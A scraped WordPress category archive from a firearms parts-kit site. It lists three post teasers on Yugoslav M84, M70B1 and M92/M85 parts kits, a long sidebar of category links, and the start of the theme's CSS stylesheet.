</li>
	<li class="cat-item cat-item-3984"><a href="https://completepartskit.com/category/quadruped/" >quadruped</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://completepartskit.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://completepartskit.com/category/querlenker/" >querlenker</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://completepartskit.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://completepartskit.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://completepartskit.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://completepartskit.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://completepartskit.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://completepartskit.com/category/raid/" >raid</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://completepartskit.com/category/rainwater/" >rainwater</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://completepartskit.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://completepartskit.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://completepartskit.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://completepartskit.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://completepartskit.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://completepartskit.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://completepartskit.com/category/reactivating/" >reactivating</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://completepartskit.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://completepartskit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://completepartskit.com/category/reassemble/" >reassemble</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://completepartskit.com/category/redemption/" >redemption</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://completepartskit.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://completepartskit.com/category/regaining/" >regaining</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://completepartskit.com/category/reinz/" >reinz</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://completepartskit.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://completepartskit.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://completepartskit.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://completepartskit.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://completepartskit.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://completepartskit.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://completepartskit.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://completepartskit.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://completepartskit.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://completepartskit.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://completepartskit.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://completepartskit.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://completepartskit.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://completepartskit.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://completepartskit.com/category/rmz450/" >rmz450</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://completepartskit.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://completepartskit.com/category/rodstrut/" >rodstrut</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://completepartskit.com/category/roku/" >roku</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://completepartskit.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://completepartskit.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://completepartskit.com/category/royalenfield/" >royalenfield</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://completepartskit.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://completepartskit.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://completepartskit.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://completepartskit.com/category/rwosu7047/" >rwosu7047</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://completepartskit.com/category/rzr800/" >rzr800</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://completepartskit.com/category/s550/" >s550</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://completepartskit.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://completepartskit.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://completepartskit.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://completepartskit.com/category/sarco/" >sarco</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://completepartskit.com/category/sasta/" >sasta</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://completepartskit.com/category/sata/" >sata</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://completepartskit.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://completepartskit.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://completepartskit.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://completepartskit.com/category/scanjet/" >scanjet</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://completepartskit.com/category/scheibenwischer/" >scheibenwischer</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://completepartskit.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://completepartskit.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://completepartskit.com/category/scitoo/" >scitoo</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://completepartskit.com/category/scx24/" >scx24</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://completepartskit.com/category/sd9-ve/" >sd9-ve</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://completepartskit.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://completepartskit.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://completepartskit.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://completepartskit.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://completepartskit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://completepartskit.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://completepartskit.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://completepartskit.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://completepartskit.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://completepartskit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://completepartskit.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://completepartskit.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://completepartskit.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://completepartskit.com/category/skyjacker/" >skyjacker</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://completepartskit.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://completepartskit.com/category/slipper/" >slipper</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://completepartskit.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://completepartskit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://completepartskit.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://completepartskit.com/category/smyth/" >smyth</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://completepartskit.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://completepartskit.com/category/snapmaker/" >snapmaker</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://completepartskit.com/category/soana/" >soana</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://completepartskit.com/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://completepartskit.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://completepartskit.com/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://completepartskit.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://completepartskit.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://completepartskit.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://completepartskit.com/category/spikes/" >spikes</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://completepartskit.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://completepartskit.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://completepartskit.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://completepartskit.com/category/sprucing/" >sprucing</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://completepartskit.com/category/srk113/" >srk113</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://completepartskit.com/category/ss80/" >ss80</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://completepartskit.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://completepartskit.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://completepartskit.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://completepartskit.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://completepartskit.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://completepartskit.com/category/sten/" >sten</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://completepartskit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://completepartskit.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://completepartskit.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://completepartskit.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://completepartskit.com/category/stizon/" >stizon</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://completepartskit.com/category/stk-005070/" >stk-005070</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://completepartskit.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://completepartskit.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://completepartskit.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://completepartskit.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://completepartskit.com/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://completepartskit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://completepartskit.com/category/surly/" >surly</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://completepartskit.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://completepartskit.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://completepartskit.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://completepartskit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://completepartskit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://completepartskit.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://completepartskit.com/category/tacfire/" >tacfire</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://completepartskit.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://completepartskit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://completepartskit.com/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://completepartskit.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://completepartskit.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://completepartskit.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://completepartskit.com/category/tennant/" >tennant</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://completepartskit.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://completepartskit.com/category/terraquant/" >terraquant</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://completepartskit.com/category/thermostatgehause/" >thermostatgehäuse</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://completepartskit.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://completepartskit.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://completepartskit.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://completepartskit.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://completepartskit.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://completepartskit.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://completepartskit.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://completepartskit.com/category/tisas/" >tisas</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://completepartskit.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://completepartskit.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://completepartskit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://completepartskit.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://completepartskit.com/category/trade-in/" >trade-in</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://completepartskit.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://completepartskit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://completepartskit.com/category/tranzsporter/" >tranzsporter</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://completepartskit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://completepartskit.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://completepartskit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://completepartskit.com/category/trucklite/" >trucklite</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://completepartskit.com/category/trx400x/" >trx400x</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://completepartskit.com/category/trx450r/" >trx450r</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://completepartskit.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://completepartskit.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://completepartskit.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://completepartskit.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://completepartskit.com/category/tyrant/" >tyrant</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://completepartskit.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://completepartskit.com/category/u0026k/" >u0026k</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://completepartskit.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://completepartskit.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://completepartskit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://completepartskit.com/category/unbagging/" >unbagging</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://completepartskit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://completepartskit.com/category/unfiltered/" >unfiltered</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://completepartskit.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://completepartskit.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://completepartskit.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://completepartskit.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://completepartskit.com/category/unmachined/" >unmachined</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://completepartskit.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://completepartskit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://completepartskit.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://completepartskit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://completepartskit.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://completepartskit.com/category/v864q/" >v864q</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://completepartskit.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://completepartskit.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://completepartskit.com/category/varguil/" >varguil</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://completepartskit.com/category/ventile/" >ventile</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://completepartskit.com/category/viair/" >viair</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://completepartskit.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://completepartskit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://completepartskit.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://completepartskit.com/category/vive/" >vive</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://completepartskit.com/category/vizio/" >vizio</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://completepartskit.com/category/vkba/" >vkba</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://completepartskit.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://completepartskit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://completepartskit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://completepartskit.com/category/vz61/" >vz61</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://completepartskit.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://completepartskit.com/category/warns/" >warns</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://completepartskit.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://completepartskit.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://completepartskit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://completepartskit.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://completepartskit.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://completepartskit.com/category/weboost/" >weboost</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://completepartskit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://completepartskit.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://completepartskit.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://completepartskit.com/category/widebody/" >widebody</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://completepartskit.com/category/wilkins/" >wilkins</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://completepartskit.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://completepartskit.com/category/winderosa/" >winderosa</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://completepartskit.com/category/wiseco/" >wiseco</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://completepartskit.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://completepartskit.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://completepartskit.com/category/woodies/" >woodies</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://completepartskit.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://completepartskit.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://completepartskit.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://completepartskit.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://completepartskit.com/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://completepartskit.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://completepartskit.com/category/xp-4/" >xp-4</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://completepartskit.com/category/xp1000/" >xp1000</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://completepartskit.com/category/xp900/" >xp900</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://completepartskit.com/category/y-wing/" >y-wing</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://completepartskit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://completepartskit.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://completepartskit.com/category/yfm350/" >yfm350</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://completepartskit.com/category/yfz450/" >yfz450</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://completepartskit.com/category/yfz450r/" >yfz450r</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://completepartskit.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://completepartskit.com/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-1292 current-cat"><a href="https://completepartskit.com/category/yugo/" >yugo</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://completepartskit.com/category/yxz1000r/" >yxz1000r</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://completepartskit.com/category/yz250/" >yz250</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://completepartskit.com/category/yz250f/" >yz250f</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://completepartskit.com/category/yz85/" >yz85</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://completepartskit.com/category/zaffiri/" >zaffiri</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://completepartskit.com/category/zastava/" >zastava</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://completepartskit.com/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://completepartskit.com/category/zylinderkopf/" >zylinderkopf</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://completepartskit.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://completepartskit.com/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://completepartskit.com/category/zylinderkopfdichtungsatzsraubensatz/" >zylinderkopfdichtungsatzsraubensatz</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://completepartskit.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a>
</li>
		</ul>
</div>	</div>
</div>

<div id="content">

						<h4 class="page-title">Archive | yugo</h4> 
		
	
		<h4 class="post-title">
		<a href="https://completepartskit.com/yugo-m84-pkm-parts-kit-at-atlantic-firearms/" rel="bookmark" title="Permalink to Yugo M84 Pkm Parts Kit At Atlantic Firearms"> Yugo M84 Pkm Parts Kit At Atlantic Firearms</a> 
		</h4>

		<h5 class="postmetadata">
		Posted on <a href="https://completepartskit.com/yugo-m84-pkm-parts-kit-at-atlantic-firearms/">November 19, 2023</a> | 
		By <a href="https://completepartskit.com/author/admin/">admin</a>				</h5>

	<img width="100" height="56" src="https://completepartskit.com/wp-content/pics/Yugo-M84-Pkm-Parts-Kit-At-Atlantic-Firearms-01-wh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Yugo-M84-Pkm-Parts-Kit-At-Atlantic-Firearms-01-wh" />
	
	<div class="more">
		<a class="readmore" href="https://completepartskit.com/yugo-m84-pkm-parts-kit-at-atlantic-firearms/" rel="bookmark">Read More &raquo;</a>
	</div>

	
		<h4 class="post-title">
		<a href="https://completepartskit.com/yugo-m70b1-parts-kit-build-part-1/" rel="bookmark" title="Permalink to Yugo M70b1 Parts Kit Build Part 1"> Yugo M70b1 Parts Kit Build Part 1</a> 
		</h4>

		<h5 class="postmetadata">
		Posted on <a href="https://completepartskit.com/yugo-m70b1-parts-kit-build-part-1/">November 6, 2022</a> | 
		By <a href="https://completepartskit.com/author/admin/">admin</a>				</h5>

	<img width="100" height="56" src="https://completepartskit.com/wp-content/pics/Yugo-M70b1-Parts-Kit-Build-Part-1-01-ge.jpg" class="attachment-post-thumbnail wp-post-image" alt="Yugo-M70b1-Parts-Kit-Build-Part-1-01-ge" />
	
	<div class="more">
		<a class="readmore" href="https://completepartskit.com/yugo-m70b1-parts-kit-build-part-1/" rel="bookmark">Read More &raquo;</a>
	</div>

	
		<h4 class="post-title">
		<a href="https://completepartskit.com/yugo-m92-m85-krinkov-parts-kit-from-arms-of-america/" rel="bookmark" title="Permalink to Yugo M92 M85 Krinkov Parts Kit From Arms Of America"> Yugo M92 M85 Krinkov Parts Kit From Arms Of America</a> 
		</h4>

		<h5 class="postmetadata">
		Posted on <a href="https://completepartskit.com/yugo-m92-m85-krinkov-parts-kit-from-arms-of-america/">August 21, 2020</a> | 
		By <a href="https://completepartskit.com/author/admin/">admin</a>				</h5>

	<img width="100" height="56" src="https://completepartskit.com/wp-content/pics/Yugo-M92-M85-Krinkov-Parts-Kit-From-Arms-Of-America-01-cx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Yugo-M92-M85-Krinkov-Parts-Kit-From-Arms-Of-America-01-cx" />
	
	<div class="more">
		<a class="readmore" href="https://completepartskit.com/yugo-m92-m85-krinkov-parts-kit-from-arms-of-america/" rel="bookmark">Read More &raquo;</a>
	</div>

	
	<div class="post-nav">
					</div>

					

</div>

<div id="footer">

		

	<div class="site-info">
		Copyright 2026  <a href="https://completepartskit.com/" title="Complete Parts Kit">Complete Parts Kit</a> - 
		<a href="https://wordpress.org" title="WordPress Blog Platform">Proudly powered by WordPress</a>
	</div>

</div>
</div><!-- #container -->

<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/completepartskit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://completepartskit.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3509
content:
/*
Theme Name: DarkElements
Theme URI: https://www.guidovanderleest.nl/darkelements
Version: 2.4
Author: Guido van der Leest
Author URI: https://www.guidovanderleest.nl
Description: DarkElements is a free, basic, clean, minimalistic, responsive, mobile friendly WordPress theme. Default theme language is English but Dutch, German, Spanish and French are supported too. Sidebar on left side, navigation on left side, 3 widget-area's in footer, custom header-image, custom background and display logo or blogname and description are included. Besides this no theme settingspage, no fancy options, no slideshow, this one only has the basic options. Enjoy. 
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, featured-images, dark, light, gray, editor-style, translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: darkelements

DarkElements, Copyright 2014, Guido van der Leest
DarkElements is licensed under the GPL
*/


/* 
RESET STYLESHEET 
Source: https://meyerweb.com/eric/tools/css/reset
Author: Eric Meyer
Author URI: https://meyerweb.com/ 
License: none (public domain) 
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, 
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, 
